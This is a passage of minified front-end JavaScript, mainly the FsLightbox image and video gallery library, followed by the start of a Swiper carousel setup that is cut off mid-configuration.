              localStorage.setItem("fslightbox-types", JSON.stringify(t));
            } catch (e) {}
          }
        };
        var r = function r(e) {
          o++, i[e] = !1;
        };
        if (n.disableLocalStorage) this.getSourceTypeFromLocalStorageByUrl = function () {}, this.handleReceivedSourceTypeForUrl = function () {};else {
          try {
            t = JSON.parse(localStorage.getItem("fslightbox-types"));
          } catch (e) {}
          t || (t = {}, this.getSourceTypeFromLocalStorageByUrl = r);
        }
      }
      function A(e, t, n, o) {
        var i = e.data,
          r = e.elements.sources,
          s = n / o,
          a = 0;
        this.adjustSize = function () {
          if ((a = i.maxSourceWidth / s) < i.maxSourceHeight) return n < i.maxSourceWidth && (a = o), c();
          a = o > i.maxSourceHeight ? i.maxSourceHeight : o, c();
        };
        var c = function c() {
          r[t].style.width = a * s + "px", r[t].style.height = a + "px";
        };
      }
      function C(e, t) {
        var n = this,
          o = e.collections.sourceSizers,
          i = e.elements,
          r = i.sourceAnimationWrappers,
          s = i.sources,
          a = e.isl,
          c = e.resolve;
        function l(e, n) {
          o[t] = c(A, [t, e, n]), o[t].adjustSize();
        }
        this.runActions = function (e, o) {
          a[t] = !0, s[t].classList.add(x), r[t].classList.add(g), r[t].removeChild(r[t].firstChild), l(e, o), n.runActions = l;
        };
      }
      function E(e, t) {
        var n,
          o = this,
          i = e.elements.sources,
          r = e.props,
          s = (0, e.resolve)(C, [t]);
        this.handleImageLoad = function (e) {
          var t = e.target,
            n = t.naturalWidth,
            o = t.naturalHeight;
          s.runActions(n, o);
        }, this.handleVideoLoad = function (e) {
          var t = e.target,
            o = t.videoWidth,
            i = t.videoHeight;
          n = !0, s.runActions(o, i);
        }, this.handleNotMetaDatedVideoLoad = function () {
          n || o.handleYoutubeLoad();
        }, this.handleYoutubeLoad = function () {
          var e = 1920,
            t = 1080;
          r.maxYoutubeDimensions && (e = r.maxYoutubeDimensions.width, t = r.maxYoutubeDimensions.height), s.runActions(e, t);
        }, this.handleCustomLoad = function () {
          var e = i[t],
            n = e.offsetWidth,
            r = e.offsetHeight;
          n && r ? s.runActions(n, r) : setTimeout(o.handleCustomLoad);
        };
      }
      function F(e, t, n) {
        var o = e.elements.sources,
          i = e.props.customClasses,
          r = i[t] ? i[t] : "";
        o[t].className = n + " " + r;
      }
      function I(e, t) {
        var n = e.elements.sources,
          o = e.props.customAttributes;
        for (var i in o[t]) {
          n[t].setAttribute(i, o[t][i]);
        }
      }
      function T(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = document.createElement("img"), F(e, t, y), i[t].src = s[t], i[t].onload = n[t].handleImageLoad, I(e, t), r[t].appendChild(i[t]);
      }
      function N(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props,
          a = s.sources,
          c = s.videosPosters;
        i[t] = document.createElement("video"), F(e, t, y), i[t].src = a[t], i[t].onloadedmetadata = function (e) {
          n[t].handleVideoLoad(e);
        }, i[t].controls = !0, I(e, t), c[t] && (i[t].poster = c[t]);
        var l = document.createElement("source");
        l.src = a[t], i[t].appendChild(l), setTimeout(n[t].handleNotMetaDatedVideoLoad, 3e3), r[t].appendChild(i[t]);
      }
      function z(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          r = o.sources,
          s = o.sourceAnimationWrappers,
          a = e.props.sources;
        r[t] = document.createElement("iframe"), F(e, t, "".concat(y, " ").concat(i, "youtube-iframe"));
        var c = a[t],
          l = c.split("?")[1];
        r[t].src = "https://www.youtube.com/embed/".concat(c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2], "?").concat(l || ""), r[t].allowFullscreen = !0, I(e, t), s[t].appendChild(r[t]), n[t].handleYoutubeLoad();
      }
      function P(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = s[t], F(e, t, "".concat(i[t].className, " ").concat(y)), r[t].appendChild(i[t]), n[t].handleCustomLoad();
      }
      function k(e, t) {
        var n = e.elements,
          o = n.sources,
          r = n.sourceAnimationWrappers;
        e.props.sources;
        o[t] = document.createElement("div"), o[t].className = "".concat(i, "invalid-file-wrapper ").concat(c), o[t].innerHTML = "Invalid source", r[t].classList.add(g), r[t].removeChild(r[t].firstChild), r[t].appendChild(o[t]);
      }
      function H(e) {
        var t = e.collections,
          n = t.sourceLoadHandlers,
          o = t.sourcesRenderFunctions,
          i = e.core.sourceDisplayFacade,
          r = e.resolve;
        this.runActionsForSourceTypeAndIndex = function (t, s) {
          var a;
          switch ("invalid" !== t && (n[s] = r(E, [s])), t) {
            case "image":
              a = T;
              break;
            case "video":
              a = N;
              break;
            case "youtube":
              a = z;
              break;
            case "custom":
              a = P;
              break;
            default:
              a = k;
          }
          o[s] = function () {
            return a(e, s);
          }, i.displaySourcesWhichShouldBeDisplayed();
        };
      }
      function W() {
        var e,
          t,
          n,
          o = {
            isUrlYoutubeOne: function isUrlYoutubeOne(e) {
              var t = document.createElement("a");
              return t.href = e, "www.youtube.com" === t.hostname || "youtu.be" === t.hostname;
            },
            getTypeFromResponseContentType: function getTypeFromResponseContentType(e) {
              return e.slice(0, e.indexOf("/"));
            }
          };
        function i() {
          if (4 !== n.readyState) {
            if (2 === n.readyState) {
              var e;
              switch (o.getTypeFromResponseContentType(n.getResponseHeader("content-type"))) {
                case "image":
                  e = "image";
                  break;
                case "video":
                  e = "video";
                  break;
                default:
                  e = "invalid";
              }
              n.onreadystatechange = null, n.abort(), t(e);
            }
          } else t("invalid");
        }
        this.setUrlToCheck = function (t) {
          e = t;
        }, this.getSourceType = function (r) {
          if (o.isUrlYoutubeOne(e)) return r("youtube");
          t = r, (n = new XMLHttpRequest()).onreadystatechange = i, n.open("GET", e, !0), n.send();
        };
      }
      function R(e, t, n) {
        var o = e.props,
          i = o.types,
          r = o.type,
          s = o.sources,
          a = e.resolve;
        this.getTypeSetByClientForIndex = function (e) {
          var t;
          return i && i[e] ? t = i[e] : r && (t = r), t;
        }, this.retrieveTypeWithXhrForIndex = function (e) {
          var o = a(W);
          o.setUrlToCheck(s[e]), o.getSourceType(function (o) {
            t.handleReceivedSourceTypeForUrl(o, s[e]), n.runActionsForSourceTypeAndIndex(o, e);
          });
        };
      }
      function D(e, t) {
        var n = e.core.stageManager,
          o = e.elements,
          i = o.smw,
          r = o.sourceWrappersContainer,
          s = e.props,
          l = 0,
          f = document.createElement("div");
        function p(e) {
          f.style.transform = "translateX(".concat(e + l, "px)"), l = 0;
        }
        function h() {
          return (1 + s.slideDistance) * innerWidth;
        }
        f.className = "".concat(d, " ").concat(a, " ").concat(c), f.s = function () {
          f.style.display = "flex";
        }, f.h = function () {
          f.style.display = "none";
        }, f.a = function () {
          f.classList.add(u);
        }, f.d = function () {
          f.classList.remove(u);
        }, f.n = function () {
          f.style.removeProperty("transform");
        }, f.v = function (e) {
          return l = e, f;
        }, f.ne = function () {
          p(-h());
        }, f.z = function () {
          p(0);
        }, f.p = function () {
          p(h());
        }, n.i(t) || f.h(), i[t] = f, r.appendChild(f), function (e, t) {
          var n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = document.createElement("div"),
            s = document.createElement("div");
          s.className = "fslightboxl";
          for (var a = 0; a < 3; a++) {
            var c = document.createElement("div");
            s.appendChild(c);
          }
          r.appendChild(s), o[t].appendChild(r), i[t] = r;
        }(e, t);
      }
      function O(e, t, n, o) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        r.setAttributeNS(null, "width", t), r.setAttributeNS(null, "height", t), r.setAttributeNS(null, "viewBox", n);
        var s = document.createElementNS("http://www.w3.org/2000/svg", "path");
        return s.setAttributeNS(null, "class", "".concat(i, "svg-path")), s.setAttributeNS(null, "d", o), r.appendChild(s), e.appendChild(r), r;
      }
      function M(e, t) {
        var n = document.createElement("div");
        return n.className = "".concat(i, "toolbar-button ").concat(c), n.title = t, e.appendChild(n), n;
      }
      function j(e, t) {
        var n = document.createElement("div");
        n.className = "".concat(i, "toolbar"), t.appendChild(n), function (e, t) {
          var n = e.componentsServices,
            o = e.data,
            i = e.fs,
            r = "M4.5 11H3v4h4v-1.5H4.5V11zM3 7h1.5V4.5H7V3H3v4zm10.5 6.5H11V15h4v-4h-1.5v2.5zM11 3v1.5h2.5V7H15V3h-4z",
            s = M(t);
          s.title = "Enter fullscreen";
          var a = O(s, "20px", "0 0 18 18", r);
          n.ofs = function () {
            o.ifs = !0, s.title = "Exit fullscreen", a.setAttributeNS(null, "width", "24px"), a.setAttributeNS(null, "height", "24px"), a.setAttributeNS(null, "viewBox", "0 0 950 1024"), a.firstChild.setAttributeNS(null, "d", "M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z");
          }, n.xfs = function () {
            o.ifs = !1, s.title = "Enter fullscreen", a.setAttributeNS(null, "width", "20px"), a.setAttributeNS(null, "height", "20px"), a.setAttributeNS(null, "viewBox", "0 0 18 18"), a.firstChild.setAttributeNS(null, "d", r);
          }, s.onclick = i.t;
        }(e, n), function (e, t) {
          var n = M(t, "Close");
          n.onclick = e.core.lightboxCloser.closeLightbox, O(n, "20px", "0 0 24 24", "M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z");
        }(e, n);
      }
      function X(e) {
        var t = e.props.sources,
          n = e.elements.container,
          o = document.createElement("div");
        o.className = "".concat(i, "nav"), n.appendChild(o), j(e, o), t.length > 1 && function (e, t) {
          var n = e.componentsServices,
            o = e.props.sources,
            r = (e.stageIndexes, document.createElement("div"));
          r.className = "".concat(i, "slide-number-container");
          var s = document.createElement("div");
          s.className = c;
          var a = document.createElement("span");
          n.setSlideNumber = function (e) {
            return a.innerHTML = e;
          };
          var l = document.createElement("span");
          l.className = "".concat(i, "slash");
          var u = document.createElement("div");
          u.innerHTML = o.length, r.appendChild(s), s.appendChild(a), s.appendChild(l), s.appendChild(u), t.appendChild(r), setTimeout(function () {
            s.offsetWidth > 55 && (r.style.justifyContent = "flex-start");
          });
        }(e, o);
      }
      function B(e, t, n, o) {
        var i = e.elements.container,
          r = n.charAt(0).toUpperCase() + n.slice(1),
          s = document.createElement("div");
        s.className = "".concat(p, " ").concat(p, "-").concat(n), s.title = "".concat(r, " slide"), s.onclick = t, function (e, t) {
          var n = document.createElement("div");
          n.className = "".concat(f, " ").concat(c), O(n, "20px", "0 0 20 20", t), e.appendChild(n);
        }(s, o), i.appendChild(s);
      }
      function U(e) {
        var t = e.core,
          n = t.lightboxCloser,
          o = t.slideChangeFacade,
          i = e.fs;
        this.listener = function (e) {
          switch (e.key) {
            case "Escape":
              n.closeLightbox();
              break;
            case "ArrowLeft":
              o.changeToPrevious();
              break;
            case "ArrowRight":
              o.changeToNext();
              break;
            case "F11":
              e.preventDefault(), i.t();
          }
        };
      }
      function q(e) {
        var t = e.elements,
          n = e.sourcePointerProps,
          o = e.stageIndexes;
        function i(e, o) {
          t.smw[e].v(n.swipedX)[o]();
        }
        this.runActionsForEvent = function (e) {
          var r, a, c;
          t.container.contains(t.slideSwipingHoverer) || t.container.appendChild(t.slideSwipingHoverer), r = t.container, a = s, (c = r.classList).contains(a) || c.add(a), n.swipedX = e.screenX - n.downScreenX;
          var l = o.previous,
            u = o.next;
          i(o.current, "z"), void 0 !== l && n.swipedX > 0 ? i(l, "ne") : void 0 !== u && n.swipedX < 0 && i(u, "p");
        };
      }
      function V(e) {
        var t = e.props.sources,
          n = e.resolve,
          o = e.sourcePointerProps,
          i = n(q);
        1 === t.length ? this.listener = function () {
          o.swipedX = 1;
        } : this.listener = function (e) {
          o.isPointering && i.runActionsForEvent(e);
        };
      }
      function _(e) {
        var t = e.core.slideIndexChanger,
          n = e.elements.smw,
          o = e.stageIndexes,
          i = e.sws;
        function r(e) {
          var t = n[o.current];
          t.a(), t[e]();
        }
        function s(e, t) {
          void 0 !== e && (n[e].s(), n[e][t]());
        }
        this.runPositiveSwipedXActions = function () {
          var e = o.previous;
          if (void 0 === e) r("z");else {
            r("p");
            var n = o.next;
            t.changeTo(e);
            var a = o.previous;
            i.d(a), i.b(n), r("z"), s(a, "ne");
          }
        }, this.runNegativeSwipedXActions = function () {
          var e = o.next;
          if (void 0 === e) r("z");else {
            r("ne");
            var n = o.previous;
            t.changeTo(e);
            var a = o.next;
            i.d(a), i.b(n), r("z"), s(a, "p");
          }
        };
      }
      function Y(e, t) {
        e.contains(t) && e.removeChild(t);
      }
      function J(e) {
        var t = e.core.lightboxCloser,
          n = e.elements,
          o = e.resolve,
          i = e.sourcePointerProps,
          r = o(_);
        this.runNoSwipeActions = function () {
          Y(n.container, n.slideSwipingHoverer), i.isSourceDownEventTarget || t.closeLightbox(), i.isPointering = !1;
        }, this.runActions = function () {
          i.swipedX > 0 ? r.runPositiveSwipedXActions() : r.runNegativeSwipedXActions(), Y(n.container, n.slideSwipingHoverer), n.container.classList.remove(s), i.isPointering = !1;
        };
      }
      function G(e) {
        var t = e.resolve,
          n = e.sourcePointerProps,
          o = t(J);
        this.listener = function () {
          n.isPointering && (n.swipedX ? o.runActions() : o.runNoSwipeActions());
        };
      }
      function $(e) {
        var t = this,
          n = e.core,
          o = n.eventsDispatcher,
          i = n.globalEventsController,
          r = n.scrollbarRecompensor,
          s = e.data,
          a = e.elements,
          c = e.fs,
          u = e.props,
          d = e.sourcePointerProps;
        this.isLightboxFadingOut = !1, this.runActions = function () {
          t.isLightboxFadingOut = !0, a.container.classList.add(v), i.removeListeners(), u.exitFullscreenOnClose && s.ifs && c.x(), setTimeout(function () {
            t.isLightboxFadingOut = !1, d.isPointering = !1, a.container.classList.remove(v), document.documentElement.classList.remove(l), r.removeRecompense(), document.body.removeChild(a.container), o.dispatch("onClose");
          }, 270);
        };
      }
      function K(e, t) {
        var n = e.classList;
        n.contains(t) && n.remove(t);
      }
      function Q(e) {
        var t, n, o;
        n = (t = e).core.eventsDispatcher, o = t.props, n.dispatch = function (e) {
          o[e] && o[e]();
        }, function (e) {
          var t = e.componentsServices,
            n = e.data,
            o = e.fs,
            i = ["fullscreenchange", "webkitfullscreenchange", "mozfullscreenchange", "MSFullscreenChange"];
          function r(e) {
            for (var t = 0; t < i.length; t++) {
              document[e](i[t], s);
            }
          }
          function s() {
            document.fullscreenElement || document.webkitIsFullScreen || document.mozFullScreen || document.msFullscreenElement ? t.ofs() : t.xfs();
          }
          o.o = function () {
            t.ofs();
            var e = document.documentElement;
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullscreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
          }, o.x = function () {
            t.xfs(), document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen ? document.webkitExitFullscreen() : document.msExitFullscreen && document.msExitFullscreen();
          }, o.t = function () {
            n.ifs ? o.x() : o.o();
          }, o.l = function () {
            r("addEventListener");
          }, o.q = function () {
            r("removeEventListener");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.globalEventsController,
            o = t.windowResizeActioner,
            i = e.fs,
            r = e.resolve,
            s = r(U),
            a = r(V),
            c = r(G);
          n.attachListeners = function () {
            document.addEventListener("pointermove", a.listener), document.addEventListener("pointerup", c.listener), addEventListener("resize", o.runActions), document.addEventListener("keydown", s.listener), i.l();
          }, n.removeListeners = function () {
            document.removeEventListener("pointermove", a.listener), document.removeEventListener("pointerup", c.listener), removeEventListener("resize", o.runActions), document.removeEventListener("keydown", s.listener), i.q();
          };
        }(e), function (e) {
          var t = e.core.lightboxCloser,
            n = (0, e.resolve)($);
          t.closeLightbox = function () {
            n.isLightboxFadingOut || n.runActions();
          };
        }(e), function (e) {
          var t = e.data,
            n = e.core.scrollbarRecompensor;
          function o() {
            document.body.offsetHeight > innerHeight && (document.body.style.marginRight = t.scrollbarWidth + "px");
          }
          n.addRecompense = function () {
            "complete" === document.readyState ? o() : addEventListener("load", function () {
              o(), n.addRecompense = o;
            });
          }, n.removeRecompense = function () {
            document.body.style.removeProperty("margin-right");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.slideChangeFacade,
            o = t.slideIndexChanger,
            i = t.stageManager;
          e.props.sources.length > 1 ? (n.changeToPrevious = function () {
            o.jumpTo(i.getPreviousSlideIndex());
          }, n.changeToNext = function () {
            o.jumpTo(i.getNextSlideIndex());
          }) : (n.changeToPrevious = function () {}, n.changeToNext = function () {});
        }(e), function (e) {
          var t = e.componentsServices,
            n = e.core,
            o = n.slideIndexChanger,
            i = n.sourceDisplayFacade,
            r = n.stageManager,
            s = e.elements,
            a = s.smw,
            c = s.sourceAnimationWrappers,
            l = e.isl,
            u = e.stageIndexes,
            d = e.sws;
          o.changeTo = function (e) {
            u.current = e, r.updateStageIndexes(), t.setSlideNumber(e + 1), i.displaySourcesWhichShouldBeDisplayed();
          }, o.jumpTo = function (e) {
            var t = u.previous,
              n = u.current,
              i = u.next,
              s = l[n],
              f = l[e];
            o.changeTo(e);
            for (var p = 0; p < a.length; p++) {
              a[p].d();
            }
            d.d(n), d.c(), requestAnimationFrame(function () {
              requestAnimationFrame(function () {
                var e = u.previous,
                  o = u.next;
                function p() {
                  r.i(n) ? n === u.previous ? a[n].ne() : n === u.next && a[n].p() : (a[n].h(), a[n].n());
                }
                s && c[n].classList.add(m), f && c[u.current].classList.add(h), d.a(), void 0 !== e && e !== n && a[e].ne(), a[u.current].n(), void 0 !== o && o !== n && a[o].p(), d.b(t), d.b(i), l[n] ? setTimeout(p, 260) : p();
              });
            });
          };
        }(e), function (e) {
          var t = e.core.sourcesPointerDown,
            n = e.elements,
            o = n.smw,
            i = n.sources,
            r = e.sourcePointerProps,
            s = e.stageIndexes;
          t.listener = function (e) {
            "VIDEO" !== e.target.tagName && e.preventDefault(), r.isPointering = !0, r.downScreenX = e.screenX, r.swipedX = 0;
            var t = i[s.current];
            t && t.contains(e.target) ? r.isSourceDownEventTarget = !0 : r.isSourceDownEventTarget = !1;
            for (var n = 0; n < o.length; n++) {
              o[n].d();
            }
          };
        }(e), function (e) {
          var t = e.collections.sourcesRenderFunctions,
            n = e.core.sourceDisplayFacade,
            o = e.props,
            i = e.stageIndexes;
          function r(e) {
            t[e] && (t[e](), delete t[e]);
          }
          n.displaySourcesWhichShouldBeDisplayed = function () {
            if (o.loadOnlyCurrentSource) r(i.current);else for (var e in i) {
              r(i[e]);
            }
          };
        }(e), function (e) {
          var t = e.core.stageManager,
            n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = e.isl,
            s = e.stageIndexes,
            a = e.sws;
          a.a = function () {
            for (var e in s) {
              o[s[e]].s();
            }
          }, a.b = function (e) {
            void 0 === e || t.i(e) || (o[e].h(), o[e].n());
          }, a.c = function () {
            for (var e in s) {
              a.d(s[e]);
            }
          }, a.d = function (e) {
            if (r[e]) {
              var t = i[e];
              K(t, g), K(t, h), K(t, m);
            }
          };
        }(e), function (e) {
          var t = e.collections.sourceSizers,
            n = e.core.windowResizeActioner,
            o = e.data,
            i = e.elements.smw,
            r = e.stageIndexes;
          n.runActions = function () {
            innerWidth < 992 ? o.maxSourceWidth = innerWidth : o.maxSourceWidth = .9 * innerWidth, o.maxSourceHeight = .9 * innerHeight;
            for (var e = 0; e < i.length; e++) {
              i[e].d(), t[e] && t[e].adjustSize();
            }
            var n = r.previous,
              s = r.next;
            void 0 !== n && i[n].ne(), void 0 !== s && i[s].p();
          };
        }(e);
      }
      function Z(e) {
        var t = e.componentsServices,
          n = e.core,
          o = n.eventsDispatcher,
          r = n.globalEventsController,
          s = n.scrollbarRecompensor,
          c = n.sourceDisplayFacade,
          u = n.stageManager,
          f = n.windowResizeActioner,
          p = e.data,
          h = e.elements,
          m = (e.props, e.stageIndexes),
          v = e.sws;
        function b() {
          var t, n;
          p.i = !0, p.scrollbarWidth = function () {
            var e = document.createElement("div"),
              t = e.style,
              n = document.createElement("div");
            t.visibility = "hidden", t.width = "100px", t.msOverflowStyle = "scrollbar", t.overflow = "scroll", n.style.width = "100%", document.body.appendChild(e);
            var o = e.offsetWidth;
            e.appendChild(n);
            var i = n.offsetWidth;
            return document.body.removeChild(e), o - i;
          }(), Q(e), h.container = document.createElement("div"), h.container.className = "".concat(i, "container ").concat(a, " ").concat(g), function (e) {
            var t = e.elements;
            t.slideSwipingHoverer = document.createElement("div"), t.slideSwipingHoverer.className = "".concat(i, "slide-swiping-hoverer ").concat(a, " ").concat(d);
          }(e), X(e), function (e) {
            var t = e.core.sourcesPointerDown,
              n = e.elements,
              o = e.props.sources,
              i = document.createElement("div");
            i.className = "".concat(d, " ").concat(a), n.container.appendChild(i), i.addEventListener("pointerdown", t.listener), n.sourceWrappersContainer = i;
            for (var r = 0; r < o.length; r++) {
              D(e, r);
            }
          }(e), e.props.sources.length > 1 && (n = (t = e).core.slideChangeFacade, B(t, n.changeToPrevious, "previous", "M18.271,9.212H3.615l4.184-4.184c0.306-0.306,0.306-0.801,0-1.107c-0.306-0.306-0.801-0.306-1.107,0L1.21,9.403C1.194,9.417,1.174,9.421,1.158,9.437c-0.181,0.181-0.242,0.425-0.209,0.66c0.005,0.038,0.012,0.071,0.022,0.109c0.028,0.098,0.075,0.188,0.142,0.271c0.021,0.026,0.021,0.061,0.045,0.085c0.015,0.016,0.034,0.02,0.05,0.033l5.484,5.483c0.306,0.307,0.801,0.307,1.107,0c0.306-0.305,0.306-0.801,0-1.105l-4.184-4.185h14.656c0.436,0,0.788-0.353,0.788-0.788S18.707,9.212,18.271,9.212z"), B(t, n.changeToNext, "next", "M1.729,9.212h14.656l-4.184-4.184c-0.307-0.306-0.307-0.801,0-1.107c0.305-0.306,0.801-0.306,1.106,0l5.481,5.482c0.018,0.014,0.037,0.019,0.053,0.034c0.181,0.181,0.242,0.425,0.209,0.66c-0.004,0.038-0.012,0.071-0.021,0.109c-0.028,0.098-0.075,0.188-0.143,0.271c-0.021,0.026-0.021,0.061-0.045,0.085c-0.015,0.016-0.034,0.02-0.051,0.033l-5.483,5.483c-0.306,0.307-0.802,0.307-1.106,0c-0.307-0.305-0.307-0.801,0-1.105l4.184-4.185H1.729c-0.436,0-0.788-0.353-0.788-0.788S1.293,9.212,1.729,9.212z")), function (e) {
            for (var t = e.props.sources, n = e.resolve, o = n(L), i = n(H), r = n(R, [o, i]), s = 0; s < t.length; s++) {
              if ("string" == typeof t[s]) {
                var a = r.getTypeSetByClientForIndex(s);
                if (a) i.runActionsForSourceTypeAndIndex(a, s);else {
                  var c = o.getSourceTypeFromLocalStorageByUrl(t[s]);
                  c ? i.runActionsForSourceTypeAndIndex(c, s) : r.retrieveTypeWithXhrForIndex(s);
                }
              } else i.runActionsForSourceTypeAndIndex("custom", s);
            }
          }(e), o.dispatch("onInit");
        }
        e.open = function () {
          var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
            i = m.previous,
            a = m.current,
            d = m.next;
          m.current = n, p.i || S(e), u.updateStageIndexes(), p.i ? (v.c(), v.a(), v.b(i), v.b(a), v.b(d), o.dispatch("onShow")) : b(), c.displaySourcesWhichShouldBeDisplayed(), t.setSlideNumber(n + 1), document.body.appendChild(h.container), document.documentElement.classList.add(l), s.addRecompense(), r.attachListeners(), f.runActions(), h.smw[m.current].n(), o.dispatch("onOpen");
        };
      }
      function ee(e, t, n) {
        return (ee = te() ? Reflect.construct.bind() : function (e, t, n) {
          var o = [null];
          o.push.apply(o, t);
          var i = new (Function.bind.apply(e, o))();
          return n && ne(i, n.prototype), i;
        }).apply(null, arguments);
      }
      function te() {
        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
        if (Reflect.construct.sham) return !1;
        if ("function" == typeof Proxy) return !0;
        try {
          return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0;
        } catch (e) {
          return !1;
        }
      }
      function ne(e, t) {
        return (ne = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) {
          return e.__proto__ = t, e;
        })(e, t);
      }
      function oe(e) {
        return function (e) {
          if (Array.isArray(e)) return ie(e);
        }(e) || function (e) {
          if ("undefined" != typeof Symbol && null != e[Symbol.iterator] || null != e["@@iterator"]) return Array.from(e);
        }(e) || function (e, t) {
          if (!e) return;
          if ("string" == typeof e) return ie(e, t);
          var n = Object.prototype.toString.call(e).slice(8, -1);
          "Object" === n && e.constructor && (n = e.constructor.name);
          if ("Map" === n || "Set" === n) return Array.from(e);
          if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return ie(e, t);
        }(e) || function () {
          throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
        }();
      }
      function ie(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var n = 0, o = new Array(t); n < t; n++) {
          o[n] = e[n];
        }
        return o;
      }
      function re() {
        for (var e = document.getElementsByTagName("a"), t = function t(_t) {
            if (!e[_t].hasAttribute("data-fslightbox")) return "continue";
            var n = e[_t].hasAttribute("data-href") ? e[_t].getAttribute("data-href") : e[_t].getAttribute("href");
            if (!n) return console.warn('The "data-fslightbox" attribute was set without the "href" attribute.'), "continue";
            var o = e[_t].getAttribute("data-fslightbox");
            fsLightboxInstances[o] || (fsLightboxInstances[o] = new FsLightbox());
            var i = null;
            "#" === n.charAt(0) ? (i = document.getElementById(n.substring(1)).cloneNode(!0)).removeAttribute("id") : i = n, fsLightboxInstances[o].props.sources.push(i), fsLightboxInstances[o].elements.a.push(e[_t]);
            var r = fsLightboxInstances[o].props.sources.length - 1;
            e[_t].onclick = function (e) {
              e.preventDefault(), fsLightboxInstances[o].open(r);
            }, d("types", "data-type"), d("videosPosters", "data-video-poster"), d("customClasses", "data-class"), d("customClasses", "data-custom-class");
            for (var s = ["href", "data-fslightbox", "data-href", "data-type", "data-video-poster", "data-class", "data-custom-class"], a = e[_t].attributes, c = fsLightboxInstances[o].props.customAttributes, l = 0; l < a.length; l++) {
              if (-1 === s.indexOf(a[l].name) && "data-" === a[l].name.substr(0, 5)) {
                c[r] || (c[r] = {});
                var u = a[l].name.substr(5);
                c[r][u] = a[l].value;
              }
            }
            function d(n, i) {
              e[_t].hasAttribute(i) && (fsLightboxInstances[o].props[n][r] = e[_t].getAttribute(i));
            }
          }, n = 0; n < e.length; n++) {
          t(n);
        }
        var o = Object.keys(fsLightboxInstances);
        window.fsLightbox = fsLightboxInstances[o[o.length - 1]];
      }
      window.FsLightbox = function () {
        var e = this;
        this.props = {
          sources: [],
          customAttributes: [],
          customClasses: [],
          types: [],
          videosPosters: [],
          slideDistance: .3
        }, this.data = {
          isFullscreenOpen: !1,
          maxSourceWidth: 0,
          maxSourceHeight: 0,
          scrollbarWidth: 0
        }, this.isl = [], this.sourcePointerProps = {
          downScreenX: null,
          isPointering: !1,
          isSourceDownEventTarget: !1,
          swipedX: 0
        }, this.stageIndexes = {}, this.elements = {
          a: [],
          container: null,
          slideSwipingHoverer: null,
          smw: [],
          sourceWrappersContainer: null,
          sources: [],
          sourceAnimationWrappers: []
        }, this.componentsServices = {
          setSlideNumber: function setSlideNumber() {}
        }, this.resolve = function (t) {
          var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
          return n.unshift(e), ee(t, oe(n));
        }, this.collections = {
          sourceLoadHandlers: [],
          sourcesRenderFunctions: [],
          sourceSizers: []
        }, this.core = {
          eventsDispatcher: {},
          globalEventsController: {},
          lightboxCloser: {},
          lightboxUpdater: {},
          scrollbarRecompensor: {},
          slideChangeFacade: {},
          slideIndexChanger: {},
          sourcesPointerDown: {},
          sourceDisplayFacade: {},
          stageManager: {},
          windowResizeActioner: {}
        }, this.fs = {}, this.sws = {}, Z(this), this.close = function () {
          return e.core.lightboxCloser.closeLightbox();
        };
      }, window.fsLightboxInstances = {}, re(), window.refreshFsLightbox = function () {
        for (var e in fsLightboxInstances) {
          var t = fsLightboxInstances[e].props;
          fsLightboxInstances[e] = new FsLightbox(), fsLightboxInstances[e].props = t, fsLightboxInstances[e].props.sources = [], fsLightboxInstances[e].elements.a = [];
        }
        re();
      };
    }]);
  });

  var ui_slider = function (document) {
    var evt = [function (document) {
        var swipers = document.querySelectorAll('.swiper-holder');
        swipers.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          swipe = new Swiper(swipe, {
            spaceBetween: 8,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            speed: 500,
            loop: true,
            autoHeight: false,
            coverflowEffect: {
              rotate: 0,
              stretch: -40,
              depth: 190,
              modifier: 0.4,
              slideShadows: false
            },
            pagination: {
              el: pagination
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm,
                spaceBetween: 8
              },
              576: {
                slidesPerView: perviewMd,
